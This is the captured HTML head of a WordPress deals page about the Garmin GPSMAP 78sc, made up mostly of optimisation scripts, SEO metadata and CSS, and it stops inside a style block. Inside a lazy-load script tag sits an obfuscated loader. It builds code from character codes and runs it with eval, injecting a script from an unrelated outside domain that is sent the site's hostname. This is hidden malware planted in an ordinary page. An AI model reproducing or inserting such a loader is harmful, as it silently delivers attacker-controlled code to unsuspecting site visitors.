

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/
body_size: 28295
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020. The recently proclaimed Garmin 78sc remains in the pinnacle of the 3 version"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020. The recently proclaimed Garmin 78sc remains in the pinnacle of the 3 version" />
<meta property="og:url" content="https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Electronics" />
<meta property="og:updated_time" content="2020-04-21T10:34:22+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png" />
<meta property="og:image:width" content="580" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="Garmin GPSMAP 78sc Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-21T10:34:20+00:00" />
<meta property="article:modified_time" content="2020-04-21T10:34:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020. The recently proclaimed Garmin 78sc remains in the pinnacle of the 3 version" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png","width":"580","height":"483","caption":"Garmin GPSMAP 78sc Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#webpage","url":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/","name":"Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-04-21T10:34:20+00:00","dateModified":"2020-04-21T10:34:22+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Garmin GPSMAP 78sc Black Friday","datePublished":"2020-04-21T10:34:20+00:00","dateModified":"2020-04-21T10:34:22+00:00","author":{"@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020. The recently proclaimed Garmin 78sc remains in the pinnacle of the 3 version","name":"Best Garmin GPSMAP 78sc Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/201.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fbest-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
